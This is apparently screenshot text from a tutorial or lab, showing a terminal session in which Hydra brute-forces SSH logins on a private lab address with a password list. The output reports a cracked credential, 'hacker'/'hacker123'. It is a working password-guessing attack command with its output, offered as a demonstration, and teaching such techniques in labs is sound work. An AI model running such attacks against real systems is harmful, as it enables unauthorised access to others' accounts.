 root@simpleedu:~# hydra -l hacker -P password.txt 192.168.1.3 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or s
ecret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-11 01:44:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/
p:1000), ~63 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[22][ssh] host: 192.168.1.3   login: hacker   password: hacker123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not comp
lete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-04-11 01:44:59